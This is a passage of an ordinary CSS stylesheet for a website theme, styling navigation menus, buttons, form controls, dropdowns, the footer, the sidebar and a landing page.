  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #c5c5c5;
  content: "\f0dc";
  display: inline-block;
  font-size: 12px;
  position: absolute;
  right: 10px;
  top: 12px;
  z-index: -10;
}
section.tag{
    padding: 15px 0;
}

.social-post header {
  font-size: 14px;
  border-bottom: 1px solid #c5c5c5;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.social-post figure {
  font-size: 12px;
  margin-bottom: 5px;
}
.social-post a {
  text-decoration: underline;
}

/****
  U
****/
.universal-button {
  background-color: #012951;
  color: #fff;
  display: table;
  margin-bottom: 10px;
  padding: 20px;
  position: relative;
  width: 100%;
}
.universal-button:hover, .universal-button:focus, .universal-button:active {
  color: #fff;
}
.universal-button h3 {
  display: table-cell;
  font-size: 14px;
  margin: 0px;
  vertical-align: middle;
}
.universal-button figure {
  display: table-cell;
  background-color: #004770;
  height: 30px;
  margin-left: 20px;
  padding: 6px 10px;
  width: 30px;
  vertical-align: middle;
}
.universal-button figure:hover{
  background: #333;
}
.universal-button.framed {
  background-color: transparent;
  border: 2px solid whitesmoke;
  color: #012951;
}
.universal-button.framed i {
  color: #fff;
}

/****
  V
****/
/****
  W
****/
.wrapper {
  overflow: hidden;
}

/****
  X
****/
/****
  Y
****/
/****
  Z
****/
.add-margin {
  margin-bottom: 20px;
}

.background {
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.background-color-primary {
  background-color: #012951;
}

.background-color-primary-darken {
  background-color: #011c38 !important;
}

.background-color-secondary {
  background-color: #004770;
}

.background-color-grey-dark {
  background-color: #252525;
}

.background-color-grey-light {
  background-color: #c5c5c5;
}

.background-color-grey-background {
  background-color: whitesmoke;
}

.block-dark-background {
  background-color: #012951;
  padding: 20px 30px;
}

.center {
  text-align: center !important;
}

.center-image {
  bottom: 0;
  display: inline-block !important;
  left: 0;
  margin: auto;
  right: 0;
  top: 0;
  position: absolute;
  width: inherit !important;
}

.element-framed {
  border: 2px solid whitesmoke;
  margin: 20px 0;
  padding: 20px;
}
.element-framed li {
  margin-left: 10px;
}

.font-color-light {
  color: #fff !important;
}

.font-color-dark {
  color: #252525 !important;
}

.font-color-primary {
  color: #012951;
}

.font-color-secondary {
  color: #004770;
}

.font-color-grey-medium {
  color: #767676 !important;
}

.font-uppercase {
  text-transform: uppercase;
}

.has-dark-background {
  color: #fff;
}
.has-dark-background a {
  color: #fff;
}
.has-dark-background a:hover {
  color: #004770;
}
.has-dark-background h2:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #fff;
}
.has-dark-background ul {
  color: #fff;
}
.has-dark-background p {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #fff;
}

.has-opacity {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.has-subtitle {
  margin-bottom: -5px;
}

.link-icon {
  color: #252525;
}
.link-icon:hover {
  color: #012951;
}
.link-icon .fa {
  color: #004770;
  margin: 0 5px;
  font-size: 18px;
  position: relative;
  top: 2px;
}

.menu-child-align-left {
  left: 0 !important;
}

.menu-child-align-right {
  right: 0 !important;
}
.menu-child-align-right:after {
  left: inherit !important;
  right: 30px !important;
}

.no-divider {
  margin-bottom: 15px;
}
.no-divider:after {
  display: none;
}

.regular-case {
  text-transform: none;
}

.reset-margin {
  margin: 0 !important;
}

.opacity-1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=1);
  opacity: 0.01;
}

.opacity-2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=2);
  opacity: 0.02;
}

.opacity-3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=3);
  opacity: 0.03;
}

.opacity-4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=4);
  opacity: 0.04;
}

.opacity-5 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=5);
  opacity: 0.05;
}

.opacity-6 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=6);
  opacity: 0.06;
}

.opacity-7 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=7);
  opacity: 0.07;
}

.opacity-8 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=8);
  opacity: 0.08;
}

.opacity-9 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=9);
  opacity: 0.09;
}

.opacity-10 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
}

.opacity-20 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

.opacity-30 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

.opacity-40 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.opacity-50 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.opacity-60 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
}

.opacity-70 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

.opacity-80 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

.opacity-90 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
}

.stick-to-bottom {
  bottom: 0;
  position: absolute;
}

.table-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}

.table-cell-wrapper {
  display: table-cell;
  vertical-align: middle;
}

#footer-content img {
 margin-top: 10px;
 margin-bottom: 15px;
}

.navigation-wrapper {
  color: #fff;
  position: relative;
}
.navigation-wrapper a {
  color: #fff;
}
.navigation-wrapper a:hover {
  color: #ffeba9;
}
.navigation-wrapper .background {
  background-color: #012951;
  overflow: hidden;
}
.navigation-wrapper .secondary-navigation-wrapper {
  background-color: rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  /*padding: 15px 0;*/
  position: relative;
  height: 40px;
  line-height: 40px;
}
.navigation-wrapper .secondary-navigation-wrapper ul {
  margin-bottom: 0;
  float: right;
  display: inline-block;
}
.navigation-wrapper .secondary-navigation-wrapper ul li,
.secondary-navigation li {
  display: inline-block;
  margin-left: 10px;
  padding: initial;
}
.navigation-wrapper .secondary-navigation-wrapper ul li i {
  color: #004770;
  margin-right: 5px;
}
.navigation-wrapper .secondary-navigation-wrapper .search {
  float: right;
  display: inline-block;
}
.navigation-wrapper .secondary-navigation-wrapper .search .input-group {

  margin-bottom: 0;
  width: 1px;
  overflow: hidden;
}
/*.navigation-wrapper .secondary-navigation-wrapper .search .input-group:hover {
  width: 240px;
}
.navigation-wrapper .secondary-navigation-wrapper .search .input-group:hover input {
  margin-left: 20px;
  right: 0;
}	*/
.navigation-wrapper .secondary-navigation-wrapper .search .input-group input {
  display:none;
  border: none;
  right: -20px;
  position: relative;  
  width: 200px;
  height: 39px;
 font-size: 12px;
}
.navigation-wrapper .secondary-navigation-wrapper .search .input-group .btn {
  margin-left: 0 !important;
  padding: 8px 12px;
  position: relative;
  z-index: 2;
}
.navigation-wrapper .primary-navigation-wrapper {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  padding: 10px 0px;
  position: relative;
}
.navigation-wrapper .primary-navigation-wrapper header {
  border: 0;
  margin-bottom: 0;
}
.navigation-wrapper .primary-navigation-wrapper header .navbar-brand {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  padding: 0 0 0 15px;
  position: relative;
  height: auto;
}
.navigation-wrapper .primary-navigation-wrapper header .navbar-brand img {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  max-height: 80px;
  position: relative;
  z-index: 1;
}

.navigation-wrapper .primary-navigation-wrapper header nav {
  padding: 0;
  position: relative;
  z-index: 99;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li {
  padding: inherit;
  position: relative;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li:hover ul{
    display: block;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a {
  font-size: 14px;
  padding: 10px 15px;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a:last-child{
  padding-right: 0;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a .caret {
   display: none;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a:hover, .navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a:focus, .navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li a:active {
  background-color: transparent;
  cursor: pointer;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav > li.menu-item-has-children > a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #fff;
  content: "\f107";
  display: inline-block;
  font-size: 10px;
  margin-left: 5px;
  margin-right: -10px;
  position: relative;
  top: 0px;
}

.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li.active a {
  color: #ffeba9;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li:hover > .dropdown-menu {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  visibility: visible;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    background-color: #011529;
    visibility: hidden;
    position: absolute;
    left: auto;
    min-width: 200px;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu ul{
  left: 100%;
  top: -3px;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  padding: inherit;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu li a {
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background-color: transparent;
    color: #fff;
    display: block;
    text-transform: none;
    white-space: inherit !important;
    padding: 8px 10px;
    font-size: 12px;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu li a:hover {
  background-color: #004770;
  color: #fff;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu li:first-child a:after {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border-color: transparent transparent #011529 transparent;
  border-style: solid;
  border-width: 0 7.5px 7px 7.5px;
  content: "";
  height: 0px;
  position: absolute;
  right: 30px;
  top: -7px;
  width: 0px;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu ul li a:after,
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu ul li a:before{
  display: none;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu li:first-child a:before {
  background-color: transparent;
  content: "";
  height: 7px;
  width: 100%;
  position: absolute;
  top: -7px;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu li:first-child a:hover:after {
  border-color: transparent transparent #004770 transparent;
}
.navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu li:last-child {

  border: none;
}
.navigation-wrapper .navigation-contact  li {
	margin-left:3px !important;
}

.btn {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background-color: #004770;
  border: 2px solid transparent;
  color: #fff;
  font-weight: bold;
  /*min-height: 40px;*/
  outline: none !important;
  padding: 8px 18px;
}
.btn:active, .btn:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
}
.newsletter-submit{
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.btn:hover, .newsletter-submit:hover {
  color: #fff;
}
button.btn:hover{
  opacity: 1;
}
.btn.btn-color-primary {
  background-color: #012951;
  color: #fff;
}
.btn.btn-color-grey-dark {
  background-color: #252525;
  color: #fff;
}
.btn.btn-color-grey-dark:hover {
  background-color: #181818;
}
.btn.btn-color-grey-light {
  background-color: #c5c5c5;
  color: #252525;
}
.btn.btn-color-grey-light:hover {
  background-color: #b8b8b8;
}
.btn.btn-framed {
  background-color: transparent;
  border-color: #004770;
  color: #004770;
}
.btn.btn-framed:hover {
  background-color: #004770;
  color: #fff;
}
.btn.btn-framed.btn-color-primary {
  border-color: #012951;
  color: #252525;
  background: transparent;
}
.btn.btn-framed.btn-color-primary:hover {
  background-color: #012951;
  color: #fff;
}
.btn.btn-framed.btn-color-primary {
  border-color: #012951;
  color: #012951;
}

.btn.btn-framed.btn-color-primary:hover {
  background-color: #012951;
}
.btn.btn-framed.btn-color-grey-dark {
  border-color: #252525;
  color: #252525;
}
.btn.btn-framed.btn-color-grey-dark:hover {
  background-color: #252525;
  color: white;
}
.btn.btn-framed.btn-color-grey-light {
  border-color: #c5c5c5;
  color: #252525;
}
.btn.btn-framed.btn-color-grey-light:hover {
  background-color: #c5c5c5;
}
.btn.btn-framed.btn-color-grey {
  border-color: #c5c5c5;
  color: #252525;
}
.btn.btn-framed.btn-color-grey:hover {
  background-color: #c5c5c5;
}
.btn.btn-framed.btn-color-white {
  border-color: #fff;
  color: #252525;
}
.btn.btn-framed.btn-color-white:hover {
  background-color: #fff;
  color: #252525 !important;
}
.btn.btn-small {
  font-size: 12px;
  min-height: 30px;
  padding: 5px 10px;
}
.btn.btn-large {
  font-size: 16px;
  padding: 12px 22px;
}

.input-group-btn .btn {
  margin-left: 20px !important;
}

 /*
input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="number"], textarea, input[type="tel"] {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background-color: whitesmoke;
  border: 2px solid #c5c5c5;
  font-size: 12px;
  min-height: 20px;
  padding: 2px 6px 2px 6px;
  width: 100%;
}
input[type="text"]:hover, input[type="email"]:hover, input[type="search"]:hover, input[type="password"]:hover, input[type="number"]:hover, textarea:hover {
  border: 2px solid #a6a6a6;
}
input[type="text"]:focus, input[type="text"]:active, input[type="email"]:focus, input[type="email"]:active, input[type="search"]:focus, input[type="search"]:active, input[type="password"]:focus, input[type="password"]:active, input[type="number"]:focus, input[type="number"]:active, textarea:focus, textarea:active {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #a6a6a6;
  background-color: #fff;
}
input[type="text"].has-dark-background, input[type="email"].has-dark-background, input[type="search"].has-dark-background, input[type="password"].has-dark-background, input[type="number"].has-dark-background, textarea.has-dark-background {
  background-color: rgba(255, 255, 255, 0.1);
  border: none;
  color: #fff;
}
input[type="text"].has-dark-background:hover, input[type="email"].has-dark-background:hover, input[type="search"].has-dark-background:hover, input[type="password"].has-dark-background:hover, input[type="number"].has-dark-background:hover, textarea.has-dark-background:hover {
  background-color: rgba(255, 255, 255, 0.15);
}
input[type="text"].has-dark-background:focus, input[type="text"].has-dark-background:active, input[type="email"].has-dark-background:focus, input[type="email"].has-dark-background:active, input[type="search"].has-dark-background:focus, input[type="search"].has-dark-background:active, input[type="password"].has-dark-background:focus, input[type="password"].has-dark-background:active, input[type="number"].has-dark-background:focus, input[type="number"].has-dark-background:active, textarea.has-dark-background:focus, textarea.has-dark-background:active {
  background-color: #fff;
  color: #252525;
}

input {
  outline: none !important;
}

.input-group {
  margin-bottom: 10px;
  position: relative;
  width: 100%;
}

.checkbox {
  padding-left: 0px;
}

.radio {
  padding-left: 0px;
}

.contact-form #form-status {
  color: green;
  line-height: 45px;
}
.contact-form #form-status #valid .icon {
  font-size: 24px;
  margin-right: 10px;
  vertical-align: middle;
}
.contact-form #form-status #invalid {
  color: red;
}
.contact-form label.error {
  background-color: red;
  bottom: -30px;
  color: #fff;
  font-size: 12px;
  left: 0;
  padding: 5px;
  position: absolute;
  z-index: 2;
}
.contact-form label.error:before {
  border-style: solid;
  border-width: 0 3.5px 5px 3.5px;
  border-color: transparent transparent red transparent;
  content: "";
  height: 0px;
  left: 5px;
  position: absolute;
  top: -5px;
  width: 0px;
}

.icheckbox {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  background-color: whitesmoke;
  border: 2px solid #c5c5c5;
  display: inline-block;
  height: 20px;
  margin-right: 10px;
  position: relative;
  width: 20px;
  top: -1px;
}
.icheckbox:after {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #252525;
  content: "\f00c";
  position: absolute;
  line-height: 15px;
  left: 2px;
}
.icheckbox.checked:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.iradio {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  background-color: whitesmoke;
  border: 2px solid #c5c5c5;
  display: inline-block;
  height: 20px;
  margin-right: 10px;
  position: relative;
  width: 20px;
  top: -1px;
}
.iradio:after {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  content: "";
  background-color: #252525;
}
.iradio.checked:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

#form-status {
  margin-top: 10px;
  margin-left: 5px;
}

label.error {
  background-color: red;
  bottom: -30px;
  color: #fff;
  font-size: 12px;
  left: 0;
  padding: 5px;
  position: absolute;
  z-index: 2;
}
label.error:before {
  border-style: solid;
  border-width: 0 3.5px 5px 3.5px;
  border-color: transparent transparent red transparent;
  content: "";
  height: 0px;
  left: 5px;
  position: absolute;
  top: -5px;
  width: 0px;
}
  */
.selectize-control {
  height: 40px;
}

.selectize-control .selectize-input {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: inherit;
  background-color: whitesmoke;
  border: 2px solid #c5c5c5;
  height: 40px;
  padding: 9px;
}
.selectize-control .selectize-input:after {
  cursor: pointer;
}
.selectize-control .selectize-input.full {
  background-color: whitesmoke;
}
.selectize-control .selectize-dropdown {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: whitesmoke;
  border-color: #c5c5c5;
  border-width: 2px;
  margin: -2px 0px 0px;
  width: 100% !important;
}
.selectize-control .selectize-input.focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.selectize-control .selectize-input.dropdown-active {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.selectize-control .selectize-input input {
  font-size: 12px !important;
}
.selectize-control .selectize-dropdown [data-selectable] {
  padding: 8px;
}
.selectize-control .selectize-dropdown {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.selectize-control .selectize-dropdown .active {
  color: #252525;
  background-color: rgba(0, 0, 0, 0.05);
}
.selectize-control.has-dark-background .selectize-input {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: inherit;
  background-color: rgba(255, 255, 255, 0.1);
  border: 2px solid rgba(255, 255, 255, 0);
  height: 40px;
  padding: 9px;
}
.selectize-control.has-dark-background .selectize-input:hover {
  background-color: rgba(255, 255, 255, 0.15);
}
.selectize-control.has-dark-background .selectize-input.full {
  color: #fff;
}
.selectize-control.has-dark-background .selectize-input.full.focus {
  background-color: #fff;
  color: #252525;
}
.selectize-control.has-dark-background .selectize-input.full.focus.input-active {
  color: #252525;
}
.selectize-control.has-dark-background .selectize-input.not-full input {
  color: #fff;
}
.selectize-control.has-dark-background .selectize-input.not-full.focus.input-active {
  color: #252525;
  background-color: #fff;
}
.selectize-control.has-dark-background .selectize-input.not-full.focus.input-active input {
  color: #252525;
}
.selectize-control.has-dark-background .selectize-dropdown {
  background-color: #fff;
  border-color: whitesmoke;
  border-width: 2px;
  font-size: 12px !important;
  margin: -2px 0px 0px;
  width: 100% !important;
}
.selectize-control.has-dark-background .selectize-dropdown .selectize-dropdown-content .option {
  color: #252525;
}

.btn-input {
  display: block;
}

.btn-input .btn.form-control {
  text-align: left;
}

.btn-input .btn.form-control span:first-child {
  left: 10px;
  overflow: hidden;
  position: absolute;
  right: 25px;
}

.btn-input .btn.form-control .caret {
  margin-top: -1px;
  position: absolute;
  right: 10px;
  top: 50%;
}

#page-footer a {
  color: #fff;
}
#page-footer a:hover {
  color: #ffeba9;
}
#page-footer abbr {
  color: #fff;
}
#page-footer h4 {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  margin-bottom: 15px;
  margin-top: 10px;
  position: relative;
}
/*#page-footer h4:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #fff;
  bottom: -15px;
  content: "";
  height: 2px;
  left: 0;
  width: 30px;
  position: absolute;
  z-index: 0;
}*/
#page-footer ul {
  color: #fff;
}
#page-footer p {
  color: #fff;
  margin: 0;
}
#page-footer #footer-top {
  background-color: whitesmoke;
  margin-top: 30px;
  padding: 30px 0;
}
#page-footer #footer-top .footer-inner {
  display: table;
}
#page-footer #footer-top .footer-inner .footer-social {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}
#page-footer #footer-top .footer-inner .footer-social figure {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  line-height: 14px;
}
#page-footer #footer-top .footer-inner .footer-social .icons {
  display: inline-block;
}
#page-footer #footer-top .footer-inner .footer-social .icons i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  color: #252525;
  display: inline-block;
  float: left;
  font-size: 18px;
  margin-left: 15px;
  padding: 2px 10px;
  margin: 0px;
}
#page-footer #footer-top .footer-inner .footer-social .icons i:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
#page-footer #footer-top .footer-inner .input-group {
  margin-bottom: 0;
}
#page-footer #footer-top .footer-inner .input-group input {
  width: 265px;
}
#page-footer #footer-content {
  color: #fff !important;
  position: relative;
  padding: 20px 0 20px 0;
}
#page-footer #footer-content .background {
  background-color: #012951;
}
#page-footer #footer-bottom {
  background-color: #012447;
  color: #fff;
  padding: 20px 0;
}
#page-footer #footer-bottom .footer-inner {
  display: table;
  width: 100%;
}
#page-footer #footer-bottom .footer-inner .copyright {
  vertical-align: middle;
  float: left;
}
.footer-inner ul{
    margin-bottom: 0;
}
#page-footer #footer-bottom nav a {
  padding-top: 20px;
  padding-bottom: 20px;
}
#page-footer #footer-bottom nav a:hover, #page-footer #footer-bottom nav a:active, #page-footer #footer-bottom nav a:focus {
  background-color: transparent;
}

.wrapper {
  height: 100%;
  width: 100%;
}

#page-content {
  height: 100%;
}

.page-sub-page .wrapper .primary-navigation-wrapper, .page-homepage-courses .wrapper .primary-navigation-wrapper, .page-homepage-events .wrapper .primary-navigation-wrapper {
  z-index: 1;
}
.page-sub-page .wrapper .primary-navigation-wrapper .navbar-brand:before, .page-homepage-courses .wrapper .primary-navigation-wrapper .navbar-brand:before, .page-homepage-events .wrapper .primary-navigation-wrapper .navbar-brand:before {
  height: 110px;
}
.page-sub-page .wrapper .primary-navigation-wrapper .navbar-brand:after, .page-homepage-courses .wrapper .primary-navigation-wrapper .navbar-brand:after, .page-homepage-events .wrapper .primary-navigation-wrapper .navbar-brand:after {
  height: 10px;
  top: 80px;
}

.page-contact .wrapper #page-content section {
  margin-bottom: 30px;
}
.page-contact .wrapper #page-content textarea {
  min-height: 120px;
}
.page-contact .wrapper #page-content .icons {
  display: inline-block;
}
.page-contact .wrapper #page-content .icons i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  color: #252525;
  display: inline-block;
  float: left;
  font-size: 18px;
  margin-left: 15px;
  padding: 2px 10px;
  margin: 0px;
}
.page-contact .wrapper #page-content .icons i:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.page-blog-detail #related-articles .blog-listing-post {
  margin-bottom: 0;
  padding: 0;
}
.page-blog-detail #leave-reply textarea {
  min-height: 180px;
}

.page-landing-page .wrapper {
  display: block;
  height: auto;
  width: auto;
}
.page-landing-page #page-content {
  display: block;
  height: inherit;
}
.page-landing-page #page-footer {
  display: block;
  height: inherit;
}

.page-my-account h3 {
  margin-bottom: 20px;
}

.page-shortcodes article {
  border-bottom: 1px solid whitesmoke;
  margin-bottom: 40px;
  padding-bottom: 30px;
}

.page-course-listing-images .course-listing .row {
  margin-bottom: 60px;
}
.widget h2{
    display: block;
}
.sidebar .widget {
  margin-bottom: 30px;
}
.sidebar .search-form{
    margin-top: 10px;
}
.sidebar .widget ul,
.wpb_wrapper .widget ul{
    color: #999;
    padding-left: 15px;
}
.sidebar > aside:first-child header h2 {
  margin-top: 10px;
}
.sidebar .author-block {
  clear: both;
  margin: 20px 0;
  padding: 15px;
}
.sidebar .author-block figure {
  float: left;
}
.sidebar .author-block figure img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #fff;
  width: 60px;
}
.sidebar .author-block article {
  padding-left: 25px;
}
.sidebar .author-block article header {
  color: #012951;
  margin-bottom: 10px;
}
.sidebar .author-block article p {
  color: #767676;
  line-height: 18px;
}
.sidebar .author-block .paragraph-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.sidebar .author-block .paragraph-wrapper header {
  font-size: 16px;
  margin-bottom: 0;
}
.sidebar .author-block .paragraph-wrapper figure {
  display: block;
  width: 100%;
  margin-bottom: 10px;
}

.page-landing-page {
  margin-top: 70px;
  height: 750px;
  overflow: hidden;
  text-align: center;
  position: relative;
}
.page-landing-page .flexslider {
  height: 750px;
}
.page-landing-page .flexslider .flex-direction-nav {
  display: none;
}
.page-landing-page .flexslider .flex-direction-nav .flex-next, .page-landing-page .flexslider .flex-direction-nav .flex-prev {
  background-color: #fff;
  height: 30px;
  width: 30px;
}
.page-landing-page .flexslider .flex-direction-nav .flex-next:before, .page-landing-page .flexslider .flex-direction-nav .flex-prev:before {
  display: none;
}
.page-landing-page .flexslider .flex-direction-nav .flex-next:after, .page-landing-page .flexslider .flex-direction-nav .flex-prev:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #252525;
  font-size: 16px;
  position: absolute;
  right: 11px;
  top: 6px;
  z-index: 2;
}
.page-landing-page .flexslider .flex-direction-nav .flex-next:after {
  content: "\f105";
}
.page-landing-page .flexslider .flex-direction-nav .flex-prev:after {
  content: "\f104";
  right: 12px;
}
.page-landing-page .slides {
  padding-left: 0;
}
.page-landing-page .landing-page-input {
  position: absolute;
  top: 270px;
  bottom: 0px;
  height: 50px;
  margin: auto;
  z-index: 3;
  right: 0px;
  left: 0px;
}
.page-landing-page .landing-page-input .input-group {
  font-weight: bold;
  margin: auto;
  width: 550px;
}
.page-landing-page .landing-page-input .input-group input {
  border: none;
  font-size: 18px;
  height: 70px;
  padding: 20px;
}
.page-landing-page .landing-page-input .input-group .btn {
  font-size: 18px;
  height: 70px;
  margin-left: 0 !important;
  width: 70px;
}
.page-landing-page .landing-page-input .input-group #form-status {
  position: absolute;
  color: #fff;
  width: 100%;
  left: 0;
  right: 0;
  margin-top: 15px;
}
.page-landing-page .scroll-down {
  color: #fff;
  position: absolute;
  bottom: -60px;
  left: 0;
  right: 0;
  margin: auto;
}
.page-landing-page .scroll-down .fa {
  font-size: 24px;
}
.page-landing-page .block {
  padding: 90px 0;
}
